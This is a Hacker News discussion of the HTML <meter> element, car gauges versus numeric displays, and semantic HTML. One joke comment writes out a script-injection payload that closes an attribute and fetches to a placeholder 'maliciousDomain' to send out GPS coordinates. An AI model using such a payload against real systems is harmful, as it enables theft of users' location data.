My first reaction seeing the oven example is: why does this element even exist? That example looks just like a progress bar. Why not use a progress bar.
Fortunately the specs make it look a lot more useful: part from min and max, you can also specify high and low ranges, and what the optimal value is.
So this is useful for all sorts of gauges about machinery: is the fuel tank full or empty? How is the pressure in a tank? How fast is the engine going? It's for situations where high/low, full/empty is more important than exact values. It's useless for specifying the temperature you need to set the oven at, but it would be useful for reporting how close to that temperature the oven currently is.
It would be nice if you could style it in different ways, like different kinds of gauges, and possibly also with numbers for various ranges. I have no idea if that's supported.
Progress bars and meters are semantically very different even if visually they look very similar. If you have used 30% of your storage space you aren't 30% done filling your storage. (Well kinda, but you probably delete things occasionally and it isn't quite right.) Or if your GPU is at its maximum operating temperature and thermal throttling it isn't 100% done heating up.
Basically many meters don't really represent progress. Maybe it could have been one element with `type=progress` or `type=scale` or similar. But at least for screen readers I can imagine that they would want to differentiate them. I imagine that the default styling may also be different, for a progress bar you may want some sort of throbbing effect to show that something is working while for a meter that typically wouldn't make sense.
The deliberate explosion of the specs required to build a browser ensuring that Google has a permanent quasi-monopoly because the size of the specs outstrips all but a handful of company's ability to fund implementation.
Some HN poster shared a link that I can't find that counted the words of the browser specs. I seem to remember it being in the low hundreds of millions. Hundreds of millions of words of spec to implement a browser. It's a piece of software engineering comparable in effort to a full OS.
edit: my bad. 1,217 w3c specifications comprising 114 million words. https://drewdevault.com/2020/03/18/Reckless-limitless-scope.... So not plural, but outside of the scope of any company that can't afford to spend probably $10B on a product you can't charge for.
<meter> is nice when you want to illustrate the extent of a scale, but in many scenarios one should _also_ show the exact value represented, numerically (i.e. my poll shows both the <meter>, more for illustration, and the number of votes).
<meter> seems extremely useful for SCADA UI's, many of which are migrating to HTML5. They mostly perfectly fit the paradigm that would otherwise be custom-built.
> It would be nice if you could style it in different ways
I think a big part of the problem here boils down to much of the thinking behind specs being accessibility=screen-readers, rather than considering accessibility in terms of UX for a broader range of visitors (most using just a normal browser).
In this case, the fact that things like pseudo-elements explicitly don't work on replaced elements, even elements that have nested content such as <meter> and <picture>, is a really weird oversight in my mind. It seems to be justified by an overly prescriptive view of how DOM object models should be visualised, rather than a prescriptive view of how web content should be most helpfully rendered.
TL;DR The problem in this article could easily be solved by a simple meter::before { content: attr(value); } except that the spec. explicitly forbids that, so it does nothing.
> While <progress> is fairly self-explanatory – it shows how far along something is, such as your progress through a form
My understanding is that this is incorrect.
<progress> is for a progress bar, such as downloading a file, or a loading screen.
<meter> is for showing a value in linear space.
The progress through a form is a value in linear space, not a task that the user is waiting for. Their progress can go forward and back. The user is in control of the value. Therefore <meter> is the correct element.
Is the element there to keep the user amused while they are waiting for something? Could it conceivably be styled so as to include a waiting animation? Does it only ever move forwards and never backwards? If yes, then it's a <progress>, if no then it's a <meter>.
Downloading a file or a loading screen is also a value in linear space.
The only difference, in my mind, is that:
• Progress is expected to go upwards as the underlying task is completed. It can, however, stall on a value or it can reset back to zero if the task fails and is restarted. But in the normal, common case, the trend is upwards towards completion.
• Meters reflect the current value of some metric and so can go up and down as the underlying value changes through time, e.g. room temperature, or disk space used of a disk space quota.
You could use a meter to indicates progress. As such, I think progress is a specialised meter, where we don't care so much about the underlying value, just that we're working steadily towards the goal.
Here's one counter example: Progress indicators can be indeterminate, when the duration of the task is unknown but you still want to communicate to the user that something is happening.
You can make an indeterminate <progress> by not specifying a value attribute, and then styling it with the :indeterminate pseudoclass (TIL).
It's well worth it to read the Apple Human Interface Guidelines, even if you don't develop for Apple platforms, they have some good universal UI advice:
Progress can go backwards too. Part of a file transfer might be determined to be corrupt, or it might refer to my career progress which frequently goes backwards.
Good thing the Nikola company never delivered anything that worked.
> "The entire infotainment system is a HTML 5 super computer," Milton said. "That's the standard language for computer programmers around the world, so using it let's us build our own chips. And HTML 5 is very secure. Every component is linked on the data network, all speaking the same language. It's not a bunch of separate systems that somehow still manage to communicate."
Just so long as your current fuel level never becomes 40"/><script>fetch(maliciousDomain, {data: { gpsCoordinates }});</script> I don't see what could possibly go wrong.
(It's amusing to think that the JS engine would probably be V8.)
I actually detest meters in cars and wish they would all be abolished in favor of number displays.
No, I don't find the speedometer with a needle vaguely pointing somewhere easier/faster to read than a simple readout that says 40mph or whatever my speed is. No, I don't find the fuel gauge easier/faster to read, just give me that in percentage numbers.
Of course, I know why meters are the go-to in car dashboard indicators: Cars hail from an era when we didn't have an easy way of dynamically printing numbers on a slab of metal or plastic yet.
But we're in the 21st century. LCD screens are everywhere around us. Just give me the fucking numbers, I can read them faster than I can discern your arbitrary needles and scratch lines.
And just so I'm clear in my consistency: I also hate gauges and pie charts for HDD/SSD space usage, CPU usage, RAM usage, and so on. If it can be expressed in numbers, give me the numbers. I can read them faster than I can discern arbitrary squiggles screaming across other arbitrary squiggles.
Gauges and meters are strictly for when displaying dynamic numbers is impractical or impossible.
You know, all this gauge research is validated by plane cockpit design research for optimized and low (mental) overhead situational awareness, and your brain is inherently faster at these tasks, getting all the information you need without you noticing.
But, you can opt to use numbers and tax yourself for the sake of accuracy and precision, if that's your cup of tea, of course.
I tire of repeating myself in this thread, but: I can't read meters, at least not with the time and attention I can afford to spare while driving a car.
I don't care about research, because: I. Can't. Read. Meters. While. Driving.
Give me numbers. I can read them faster, we can all be safer. Fin.
You don't need to read them, look at their relative positions on their dial and have an idea. This is how they work.
When I look at them, I have an idea of my speed within +/- 3KM/h and rev. within +/- 200 RPM. No read, just glance. I let my brain process.
I don't read my car's dials either. Temperature gauge even has no numbers, but three sections: Too cold, normal, too hot. The same dial even has some large, smart hysteresis programmed into it. If the engine doesn't move out of its tolerance, it always shows the middle, meaning "it's alright".
Same for speed, rev and fuel. I just look at the needle's position. Fuel is also esp. problematic because the best you can get is a guess. Unless you "guess and dampen", it'll just move/change all the time.
It takes more brain cycles, for me, to look and confirm where the needles are pointing than it does to read a number.
I'm driving a car, I can't afford to look down for more than a split second. I can read numbers with a split second glance. I can't read shit glancing at a needle for a split second.
You're not supposed to read them precisely, but pattern match it, and it takes less than a split second for most of us.
You might have an atypical brain, and I respect that, but most people's brain work that way.
This is why dashboards do not have "sea of green lights", but things light up when things go wrong, because it breaks the pattern and gets your attention.
Your brain is much more capable than you think. It can do much more things without you notice. Like you have a peripheral vision close to 180 degrees, and even if it's blurry, your brain processes that space for (pattern) anomalies, without you noticing.
Turned or "clocked" gauges [0] are used to further reduce cognitive load by turning the gauges so that the needle aligns to closely to a horizontal or vertical line when operating in normal conditions. If you notice that your gauges are not pointing "straight up" then you can take a second pass and actually read the indicated number on the gauge.
I understand that this is not helpful for things like vehicle speed but OP's point still applies.
My thought here is that if someone is clearly expressing that their brain processes stuff differently to what you feel is normal then it's best to avoid using phrases like, "Your brain is".
I think you've started off great with your comment about respect but rewording some of the sentences after that to clarify that you're talking about neurotypical brains might be better.
>I think you've started off great with your comment about respect but rewording some of the sentences after that to clarify that you're talking about neurotypical brains might be better.
Isn't that implied in most contexts? If I'm talking about legs' role in running, I don't need to clarify that I'm talking about normal legs, and not legs that are suffering from impairments/disabilities.
It is implied in most contexts, but not in one where the person is responding to a person who has expressed that they have an atypical condition. It can also come off as invalidating a person's lived condition/experience which is a bit rude.
As someone who is neuroatypical, pattern matching is kinda what human brains are evolved for. I can't think of any type of condition where you can function effectively yet not pattern match. Hell, we have plenty of disorders and conditions and diseases where there's too much pattern matching going on.
That's really interesting. I observe miscommunication all the time and often feel it's great people just not quite clicking with how they express things.
The beauty of multiple sub-comments is that a 3rd party can put in a side note and allow the original parties to listen or ignore as they feel fit.
>It is also easier to just see "fuel red", "temperature normal" than 12.5L or 89.5C.
Numbers can be red, green, or whatever color is needed. And then it's immediately better scannable than gauge because you just see a color without need to discern a needle position towards an always present colored block.
This might work for gas, or speed, not so much for a tachometer. It's not just "red", it's where you are relative to red, or how deep in red, and how close to max you are. Its positive feedback when shifting gears (and a joy when you know your transmission)...
I can get in a car with a traditional tac and know a lot at a glance, A digital gauge conveys none of this information.
An analog gauge also gives you a very quick and intuitive sense of rate of change.
It's extremely quick, easy, and intuitive to see an analog tachometer climbing quickly and time a shift properly.
If there's anywhere where a precise value would matter, I would have to imagine it would be F1. They are certainly not sticking with analog gauges because "tradition" or "cost". And even if it were only better given an adjustment period or additional training, they would simply have made the switch and the drivers would have adapted.
Yet, while there are several variations, every team to my knowledge uses a series of lights which are even _less_ precise than the analog gauges most of us have in our car.
If you're running low on gas, but in the high end of the gauge, that's clear at a glance based on the position of the needle within the colored section. This is a much harder task with colored text. You can try using gradients to slowly fade to red, but interpolating colors is significantly harder than glancing at a gauge.
Reading a meter is a two step process for me: I first need to devote some attention to reading the meter, then and only then can I read what the meter is saying.
Contrast reading a number: I read the number. Done. One step. Quick and easy.
Reading meters is not and never has been fast for me. Even scanning a bunch of meters is hard compared to just scanning a collection of numbers, because I can't tell WTF the meters are saying by just glancing at them.
I attribute this to my growing up absolutely surrounded by numbers everywhere I went, in stark contrast to older people who grew up absolutely surrounded by meters everywhere they went. My brain is simply not wired up to read meters.
I'm a 21st century man, I read numbers faster and easier. Give me the god damn numbers, thank you; we have the technology now.
> Reading a meter is a two step process for me: I first need to devote some attention to reading the meter, then and only then can I read what the meter is saying.
If you really have to "devote some attention" to reading a fuel or temperature gauge, every time, I would avoid driving all together because so much of safe driving depends on scanning and peripheral vision.
And I struggle to see how you can't read a gauge which resembles real world as close as possible, you might as well argue that you can't see how much a glass is full or roughly how much ink is left in a pen without a digital indicator.
>And I struggle to see how you can't read a gauge which resembles real world as close as possible,
I can read them, eventually given sufficient time. In the context of driving a car, though? I want and need to devote as much of my time to driving the car, not figuring out what the car is telling me.
When I read a meter, I first need to see where the needle is pointing; that's one step. Then I need to read the start and end of the meter's range or the closest delimiters to the needle on either sides; that's another step. Then I need to mentally calculate the proportional percentage the needle is showing between those two numbers; that's another step. Then I need to convert that proportional percentage to a number between the delimiters (or ends of the meter range) that I read earlier; this is another step.
At this point I can finally read what the hell that bloody meter is telling me.
Compare this to a number: I look at the number and I read it. Fin.
The difference in time and attention spent is enormous.
Whenever I'm driving with just a speedometer, I can't maintain a constant speed because I can't read the meter properly while driving. Whenever I'm driving with a numerical speed readout, I can maintain a constant speed because reading a number is next to no effort.
Give me numbers. Please. If you insist on meters, give me the number over or somewhere near it. Just give me the bloody numbers so I don't have to spend so much god damn time and attention that I do not have. Meters are a safety hazard on par with touchscreen controls.
That’s fascinating! I don’t think I’ve ever had to expend any conscious effort whatsoever to read a car speedo. I guess you’re not an analog watch fan either?
I have no real problems reading analog clocks where precision isn't a concern, but those usually have a ~20 years head start of getting accustomed and I'm also usually not concerned about running someone over either.
I also agree with most men of culture that analog clock faces absolutely look better than digital.
But with that said, if I had to choose strictly on the basis of practicality: I would choose digital clock faces. They're quicker and easier to read, and they're always more precise.
I had a bit more of a think. I overstated my position. I slightly prefer a number display when setting cruise control. It does take me conscious effort to set the cruise control at precisely the level I want without it.
> When I read a meter, I first need to see where the needle is pointing; that's one step. Then I need to read the start and end of the meter's range or the closest delimiters to the needle on either sides; that's another step. Then I need to mentally calculate the proportional percentage the needle is showing between those two numbers; that's another step. Then I need to convert that proportional percentage to a number between the delimiters (or ends of the meter range) that I read earlier; this is another step.
What kind of meters are we talking? Aside from the speedometer what gauges do you need to see exact values of? The temperature gauge roughly stays the same after warming up, and has a red alert level. The RPM gauge has a red alert level and you typically don’t “maintain” a steady level.
Modern cars (well, I never drive any with a digital display, only analog gauges) have labels indicating the typical speed limits in the region the car was sold in, no? You should not have to convert or calculate anything. You quickly learn where “40”, “100” etc. are on the meter and you see at a glance where the needle is.
Do you change cars often, or need to maintain unconventional speeds?
Or are new cars just bad or very complicated? (Mine is a 2002 Toyota) I don’t understand what numbers are missing.
For speed I agree. It would be way more
useful to use the same space for a large numeric
display and then I almost don’t need to refocus on it, it may be in peripheral vision while looking at the road.
For fuel, meh. Just need to know if it is close to the bottom or not and if the light is on.
One doesn't exclude the other. I wouldn't ever prefer a gauge to a number because of my personal taste — like, I don't know why would one emulate analog clock on their smart watch, etc. But I still do find gauges useful.
For example, I agree that I'd rather have a precise number for HDD space usage indicator. But imagine you have 20 of these on the same screen, and they are not sorted by size for whatever reason. It is not trivial to find min/max/normal, if you don't help the user by providing some simple visual aid, like a gauge, a bar or color-coding.
I'm using 20 indicators as an example, because it's more obvious this way, but in reality your vision doesn't work differently if there's only 1 indicator, you just don't understand that, because you still can read "20%" quickly enough, so you think it takes you the same time to process "20%", as it would take to read a gauge (also, you don't care that much how quickly you can read a speedometer, because you kinda already know if you are driving fast or not). But it's not technically true, a gauge really does drive more attention, than a low/high number.
(Also, imagine that value oscillates between 68 & 73 — 5 times in a second. You wouldn't care on a gauge, but good luck reading that on a number screen.)
So, in most cases when I need to see something really quickly, I would prefer a gauge, supplemented by a precise number.
I think this is an interesting lesson in how human perception differs. In the same category as colourblindness; we're not all seeing the same things in the same way with the same ease. I can imagine that people brought up with non-Roman-numeral writing systems are exactly the opposite way round when presented with a gauge with numbers. Certainly as a beginner Japanese learner I would take a lot longer to read a gauge annotated in kanji than to just look at it.
One of the major reasons for gauges is being able to discern trends quickly. Its much harder to look at a number and see the trend over time. You see this on glass aircraft instrument where they tend to have numbers and trend bars to make up for not having a moving needle.
The numerals are not Roman - they are Arabic numbers (yes, actually of Indian origin etc., I know) and are pretty much universal AFAIK. Definitely everywhere I have been including places in South and South East Asia that use non Latin lettering.
Considering the fascinating bility of the brain toearn and adapt I wonder how hard it would really bee to read those numbers if we were surrounded by them all the time. (Doing maths in Roman numerals is more complicated than Arabic decimals,though)
Gauges are useful for additionally conveying expected ranges, and the expected limits.
A strictly numeric display requires that the user know the significance of the current value.
The best case scenario, I believe, is use of both methods.
My Subaru has a numeric speed display in the middle of the speed gauge. I love it. The numeric display quickly gives me my exact speed, while the gauge display helps me better understand how my speed is changing - something that isn’t always as obvious from visual and physical feedback as you might expect.
Your fuel gauge example makes sense to me. The speedometer, though...a flat number wouldn't convey much about acceleration or deceleration. I'm pretty sure your brain processes the sweep speed (along with lots of other inputs) and uses that to help you decide how hard to mash the brake or accelerator. Some older cars that did have a digital speedo also included a bar graph to help show that.
My car allows you to customise the dashboard (or at least to select from like 5 themes). And I certainly prefer the numerical values, especially for speed, since you are constantly comparing that value with another numerical value (i.e. the speed limit).
Now of course if the speed limit was indicated as an angle on a circle, perhaps that would be different, but thankfully no one as that insane...
I think the real solution here is customization. Some folks prefer meters for everything, some folks prefer numbers for everything, some others want different things depending on the context.
There are arguments for numbers and meters, and sometimes there's one that's probably better for the general population (like numbers for speed or meters for fuel), and in that case this "better" option should of course be the default, but still be changeable.
This way, everyone can be happy, including those who don't really care and want someone else to choose, and those with strong preferences too.
Of course, with a car this is much easier, because most people would set it up once and then use it for a long while, while web pages are a different thing, you interact with many different ones from different devices, in different contexts, with or without a login, ...
You hate them because you don't understand the real intended usage for these widgets.
The goal is never to tell "here's how much stuff there is" but "here's where you are relative to some key reference points".
Having 120 Gb of used space is useful, but it doesn't tell the whole story. 120 of 130 is different from 120 of 1200.
Colors' ability to convey this is limited: does the red 120 means you at 80% or 98%? Hard to tell even with gradual coloring.
Gauges in cars are even more essential since the ability to process information should be directed at not hitting people on the road.
And if you're not convinced, try to drive a car that you never driven before but only using numerical data (without gauges) and you'll experience the real struggle.
Gauges were developed because that was the tech back then, but gauges for speed have one good advantage - they show the change way better than a digital display.
And no, fuel level can't be described in digital way just like battery level can't be described in percents. You can have it in battery voltage and the float voltage level - would be that of any of use for you?
Why could you not use percentage for fuel levels? The voltage has been calibrated for the guage, no reason to think you could calibrate a conversation to percent
One issue I'm familiar with (from working for a government department that handles standards and regulated measures) is the effect of ambient atmospheric conditions on fuel density.
Both ambient temperature and air pressure (well, they're technically both the same, but a 20 degrees Celsius day at sea level is different to a 20 degrees Celsius day at 900m ASL, hence I kept them separate, and likewise, direct sunlight etc.) affect the density of liquid fuels. Your fuel gauge will read lower when it's -10 degrees Celsius than when it's 35 degrees Celsius, even though you still have the same amount of fuel. (In my country, petrol bowsers are allowed an error margin of 0.5% of delivered volume to allow for differences caused by ambient conditions) so if you can fill your car's tank when it's below freezing, you'll get a little more fuel than you would on a hot day - in places with extremes of climate, they tend to incorporate temperature compensators to avoid giving away too much free fuel :D
Also, fuel tanks are rarely a basic cuboid, so volume change is often non-linear due to shape / angles of faces etc.
Fuel levels can be measured a lot more sensitively, as you'll find in aircraft, but even then they measure consumed fuel as a primary indicator with fuel gauges secondary.
Because the resisitivity of the potentiometer (a non-linear volume iself) is in a non-linear dependency with the volume of the remaining fuel, its temperature, additives, sloshing and position of the vehicle to the horizon. But if you okay with 15% steps with +/-5% margin error, constantly showing a changing values - then sure.
I think what even if you never drive yourself you heard the stories how people managed to drive somewhere 'on a completely dry tank'. Tank wasn't dry it just not feasible to invest anything to show an accurate (<5%) reading.
I think speed in cars is a bit of an outlier, as generally people are driving at (or above) the speed limit, and knowing precisely how fast you’re going is useful to that end. Additionally, since speed limits usually end in 0 or 5, you don’t really have to parse the number as a number per se (as in, I don’t have to do a gt/lt check), you only have to recognize some shapes.
One area (other than jets, as a sibling comment mentioned) where the careful blend of meters and numbers has been used to great effect is on military submarines. I’ve stood watch as a nuclear reactor operator on both ancient tech with full analog gauges, as well as full digital, LCDs only, with a blend of data presentation. I can tell you with absolute certainty that having metrics in graph form is far easier to instantly grasp with a quick scan across panels. At the same time, the values are displayed next to it should you need or want that info.
But for steady-state info? All pointers in the green area means everything is copacetic.

I have driven a Twingo for more than 10 years, and I generally loved the car. But that digital speedometer was absolutely terrible.
The main problem was its slow refresh rate. I don't know if it was deliberate or not, as I guess fast changing numbers could be a problem too. The problem is that I could see my speed, but not the acceleration. With a needle, I see it going up or down, and how fast it is doing so, not with a number that refreshes every second or two. Very annoying when you want to control your speed precisely (no cruise control on the Twingo).
And the fuel gauge (with the the combined clock/trip/odometer, the only other thing on the dashboard) mimicked an analog gauge. The very first model had something like a row of 10 dots, that progressively turn off as the tank empties. Which was fine. Newer models had the same kind of gauge, but with fine graduations, but in reality, it only moved by big chunks, so same thing as the dots, except it hinted for more precision than it really had, which for me, is a negative.
After driving a Fisker Ocean I think that car has the opposite problem. It's so responsive and sensitive that it's hard to get your bearings as the numbers become a blur unless you're literally looking straight at them. It'll happily tell you that you're going 67...68...69...68...69...70...71...70...69 and so on. The numeric display actually feels more like a distraction than an aid because the rapid changes demand undue attention.
I actually prefer a combination with a slower refresh rate on the numeric display (or at least less sensitivity to small changes). The gauge can help with the vague sense of how fast you're going while you're looking at the road and the number can help you calibrate when glancing right at it.
The gauges really only have two "advantages" that I can easily see. One is that your periphery vision can actually see a general "pointing in the same spot" arrow better than you can read a number without focusing on it. The other is your periphery vision is similarly good at seeing movement, without having to read it.
This does not argue against numbers being better if you are looking directly at them. I think I agree there, though I do not have any data to confirm it.
A speedometer is accurate to sub-mph. If you are just below the limit, it is helpful to know if you are still creeping up etc. A purely numerical display is either too course or changes too frequently to read.
Many cars already have a slower changing numerical MPH readout inside the meter, so hopeful we can both be happy.
I loathe the LCD screen dashboard on my new car, but it's mostly because they have a totally braindead implementation: it can either display the current speed OR the current rpm. Soooo, which one will users always have active because of legal requirements such as maximum speed? Current speed. Then that piece of shit has the audacity to tell me to switch gears ("eco-tip") when I can above or under some RPM. Fuck you Volkswagen.
You didn't have this shit on old cars with the analog meters.
Car: You are driving with your windows down. Turn on the AC to save fuel.
No. Just no.
It was a loaner from the dealership. Going from a manual to an automatic was hard enough without that stop/start garbage, then it added fuel saving tips. It's an automatic and it was turned off half of the drive, what do you want from me?
My Mum's new Yaris hybrid lectures her on her acceleration and braking every trip. I get that they're trying to help you save fuel, but there appears to be no way to turn it off.
I think the fundamental problem with semantic web content is that it is binding two things together.
1. This feature does X
2. This feature is for Y
Misuse happens when people want the functionality for another purpose. I have seen some attitudes that are strongly against doing this even going back to the days of WinAmp where people were arguing passionately that custom user interfaces like that should not be permitted. On the other hand lots (I would guess millions) Opted for WinAmp precisely because of it's UI customization. It wasn't for everybody, but optional things do not need to be for everybody.
Binding what an element does to what it is for pollutes the semantic space whenever someone wants the functionality for another purpose. They end up with a feature that does one thing and broadcasts that it is supposed to be doing something else.
Perhaps an attribute could assist in this area (perhaps offlabel or something similar or more appropriate)
<meter min="0" max="250" value="180" offlabel>???</meter>
To indicate that that an element performs functionally like a meter, without any semantic assumptions.
Given the greater degree of awareness that a developer should have when developing accessible content. I think it would be better to have the default to be the raw functionality and an attribute to indicate that the semantic context is valid. I don't believe that proponents of the semantic web would go for that, because not enough people would opt-in. They would prefer opt-out or no option at all.
The core concept of semantic web is that a “feature” _doesnt_ correspond to a behavior.
You can’t use emphasis to show italics, because it is used for emphasis- not a specific type of emphasis. And you as the author of a semantic HTML document don’t know how emphasis will work on the final users rendering.
I just wanted to point out that both you and the one you're replying to keep writing "semantic web", but I think what you really mean is "semantic HTML".
The semantic web is the umbrella term for the stack of technologies that include RDF, SPARQL, OWL, etc. — it doesn't really have anything to do with HTML, other than some special syntax for embedding RDF into HTML.
I had pretty much forgotten most of those things had existed. I see someone has sneakily added ActivityPub to the end of the list on wikipedia in 2021, retroactively giving them a success.
I assume there are pockets of existence for these things but for the most part the only time the majority of people encounter anything under the semantic web umbrella is where it has influenced html. It's a tomato is a fruit or vegetable thing, it is technically fruit but to most people it is effectively a vegetable.
Semantic HTML and the Semantic Web are not really related, other than both of them having "semantic" in the name.
> I see someone has sneakily added ActivityPub to the end of the list on wikipedia in 2021, retroactively giving them a success.
Why retroactively...?
The point of these standards is that they all build on top of each other. ActivityPub builds on JSON-LD which is a variant of RDF which uses the existing RDF schemas to define its attributes.
The different bits of the stack are used in many different ways. RDF datasets are really common in many different academic fields and ontology composition (which has always been a thing) has pretty much been subsumed by the semweb standards.
Semweb standards are also the most common standard in graph databases.
New W3C standards, such as ActivityPub, appear all the time and usually build on the existing semweb standards.
You are right that parent and grandparent should have used semantic HTML instead of web.
But I’m not sure I agree on your definition either. Looking at Wikipedia, semantic web is described, first as Web 3.0 (not to be confused with web3) but I remember it more as a dream of late 90s early 2000, where all data lived on internet accessible urls and had semantic markup, than a tech stack.
I find this distinction to be rather ridiculous. They both semantically(heh) proclaim to be the next version of the web. I see there's a bit of an edit war on https://en.wikipedia.org/wiki/Semantic_Web over the one true web 3.
It's just an arbitrary name where people have incremented a number for something they wanted to be the next big thing. Realistically I think you could only really numerically name the next thing after it has actually successfully been adopted.
Well, it's a pretty concrete tech stack these days even if the original vision didn't take off.
I actually use these technologies in my day job (and have been for several years), so it's not just a wikipedia look-up for me. Maybe that's why I think of it in more concrete terms.
> I have seen some attitudes that are strongly against doing this even going back to the days of WinAmp where people were arguing passionately that custom user interfaces like that should not be permitted. On the other hand lots (I would guess millions) Opted for WinAmp precisely because of it's UI customization. It wasn't for everybody, but optional things do not need to be for everybody.
This really needs to be printed out and displayed on a billboard.
The existence of options, and other people making choices, is not a threat. There needs to be space for nonfunctional whimsicality. A music player is a good place for it. An aircraft console is probably not a good place for it.
I didn’t actually understand the author’s problem, and if you read the mdm article they go into more detail. Seems pretty useful actually.
I would use meter to represent a character’s stats. There’s even an “optimum” attribute, so you can include their oxygen concentration levels, if they’re extraterrestrial.
The element itself isn't an issue. It's that 2/3 examples on MDN are awful, you shouldn't use the meter tag as substitute for a number in a middle of sentence. "Heat an oven to <green progressbar>" or "He got <red almost full progressbar> on the exam".
It's largely an accessibility feature, since just for displaying purpose similar effect could be achieved using one or few images and appropriate styling options. Having a dedicated tag with additional metadata, potentially allows blind readers to better understand what was meant compared to "x px wide image". Ironic that the examples of accessibility feature demonstrate usage which would make the page less accessible to most of the users.
You guys win the internet for today. Especially since we got forgotusername6 and iforgotpassword to collaborate in this thread. Only missing a contribution from forgetemailaddress42...
In general, using semantic tags like <meter> and <progress> instead of a div has to be done carefully because browsers and screen readers often have bugs and inconsistencies especially for less commonly used tags (and even for widely used tags)
If only there was a library that could abstract over those differences and provide a unified API, feel and look so I can write code that I know works and looks exactly the same in all browsers.
Even UIs have to be semantic, otherwise you have to implement every interaction that will be ever used. Tab key tends to work even when you haven't specifically handled it because you have used elements that are intended to interact with users and enable `tabindex` by default. This is also why game UIs have been traditionally horrible, because game developers often prefer to make everything from scratch...
It's also why many of the UI toolkits on JS "spa"s suck. They often lack interaction that people do use, but the developer wasn't aware of. DoubleClick on buttons, enter in text fields, home-end in selectlists, typing in selectlists and so on.
The the better UI toolkits slowly start to accumulate all these, grow wieldy, sluggish and get replaced by a "fresh" and "snappy" alternative and the circle continues.
... And yet the UI in the original Deus Ex (2000) supports not only tabbing and arrow keys, but Alt accelerator keys on every button as well, indicated with Windows-standard underlines. This includes the UI for interacting with in-game objects such as news kiosks. (I’ve just checked, and the table view supports sorting by clicking on a table header.)
I don’t expect it’s accessible to screen readers, but, well, it’s a 3D game.
I'm not arguing the immediate-mode vs. retained-mode point -- having OS-based GUI components exposed by the browser (etc.) is consistent with my point.
Semantic here doesnt mean buttons arent buttons, etc. it means the components are named for their role as components -- rather than their role in structuring text markup.
> Can anyone explain how HTML/CSS/etc. can be "semantic" at the syntax layer when it is largely a means of specifying a UI?
"Semantic" HTML means that you have to use a purpose-made element when it's available. A link should preferably be done with <a>, not <div> or <span>. (<button> is more debatable.) HTML doesn't provide a calendar so you should roll your own with `<div class="my-calendar">`, or more recently, custom elements like <my-calendar>. You would have many internal parts within that element, unless hidden under a shadow tree, but at least that particular element can be said "semantic".
"Semantic" CSS means that you have to pick a sensible name. This is different from HTML because CSS itself has no semantics attached---you attach a tree and name subtrees with class or id. So the sensible name is not means to do anything other than managing complexity, and became out of fashion once other approaches like Tailwind were found and became feasible. In any case you would name something semantically, which may or may not translate to actual CSS class names.
Every element has a function or hierarchy in the document. The ‘semantic’ association helps define that role. This is useful for technologies that rely on something else than the visual output of the document, for instance, screen readers.
As an example, a heading might contain the content: “A brief summary”. Without a semantic role, this does not convey the hierarchical position of that element within the document. Using the correct tag (in this case, `h{1|2…}` does provide this extra information and helps provide structure to the document.
I suspect tag names are not the right place for screen readers to be getting that information.
The web isnt hypertext any more, it's hypogui. If we defined a "WebGUI Markup Language" it could be a requirement that all UI elements have semantic attributes, etc.,
eg.,
<Text type="heading" purpose="page title"> My Web Page </Text>
It just seems we're hobbled by this 1992 idea that the web is wikipedia, and our markup languages should be foremost about how text documents are described.
Every element has _implied_ semantic attributes, which can be extended/overridden by using the `role` and some `aria-` attributes.
For instance, the `<button>` element has a default `role` of `button`, to indicate that it is a button, that can be clicked, and will perform an action when that is done. The role can be changed, for instance to `link`, to indicate that it now functions as a link. Similarly, a paragraph tag (`<p>`) can be assigned a role of `button`.
